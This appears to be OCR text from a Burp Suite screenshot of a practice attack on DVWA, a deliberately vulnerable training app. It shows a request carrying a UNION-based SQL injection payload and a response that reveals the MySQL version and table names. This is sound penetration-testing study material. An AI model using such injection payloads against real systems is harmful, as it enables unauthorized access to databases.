 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 107.174.92.154:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://107.174.92.154:8000/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin: http://107.174.92.154:8000
11 Connection: close
12 Cookie: session=
; PHPSESSID=g83b3al65ku0vvr3ij3kbltas4; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select version(),(select group_concat(table_name) from
information_schema.tables where table_schema=database())&Submit=Submit
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select version(),(select group_concat
First name: admin
Surname: admin
ID: 1 union select version(),(select group_concat
First name: 5.5.47-0ubuntu0.14.04.1
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.h
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/